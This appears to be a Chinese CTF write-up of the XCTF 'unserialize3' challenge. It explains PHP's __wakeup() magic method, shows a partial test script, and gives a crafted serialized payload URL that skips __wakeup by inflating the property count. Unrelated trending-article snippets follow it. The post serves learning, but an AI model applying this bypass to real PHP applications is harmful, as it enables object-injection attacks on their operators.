xctf的unserialize3反序列化

创始人

2025-05-28 21:53:09

php反序列化

魔术方法 _wakeup()

unserialize() 将已序列化的字符串还原回 PHP 的值,unserialize() 会检查是否存在一个 __wakeup() 方法。如果存在,则会先调用 __wakeup 方法,预先准备对象需要的资源

漏洞原理:当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行

测试序列化

可以搞一个测试脚本



//定义一个名为xctf的类

public $flag = '111'; //定义一个公有的类属性$flag,值为111

public function __wakeup(){ //定义一个公有的类方法__wakeup(),输出bad requests后退出当前脚本

exit('bad requests');

}

}

$peak = new xctf(); //使用new运算符来实例化该类(xctf)的对象为peak

echo(serialize($peak)); //输出被序列化的对象(peak)

?>得到序列化后的是

O:4:"xctf":1:{s:4:"flag";s:3:"111";}

其中,序列化字符串各部分简单释义:

O代表结构类型为类:4表示类名长度:"xctf"是类名:属性(成员)个数1:{属性名类型s:长度4:名称flag;值类型s:长度3:值111}

构造payload



http://61.147.171.105:53594/?code=O:4:%22xctf%22:1:{s:4:%22flag%22;s:3:%22111%22;}

显示bad request,需要绕过_wake up()函数



将属性个数改为大于1的数字,绕过_wake up()

输入http://61.147.171.105:53594/?code=O:4:%22xctf%22:2:{s:4:%22flag%22;s:3:%22111%22;}

上一篇:总结低代码海报平台编辑器难点

相关内容

热门资讯

demo什么意思 demo版本...

618快到了,各位的小金库大概也在准备开闸放水了吧。没有小金库的,也该向老婆撒娇卖萌服个软了,一切只...

北京的名胜古迹 北京最著名的景...

北京从元代开始,逐渐走上帝国首都的道路,先是成为大辽朝五大首都之一的南京城,随着金灭辽,金代从海陵王...

苗族的传统节日 贵州苗族节日有...

【岜沙苗族芦笙节】岜沙,苗语叫“分送”,距从江县城7.5公里,是世界上最崇拜树木并以树为神的枪手部落...

世界上最漂亮的人 世界上最漂亮...

此前在某网上,选出了全球265万颜值姣好的女性。从这些数量庞大的女性群体中,人们投票选出了心目中最美...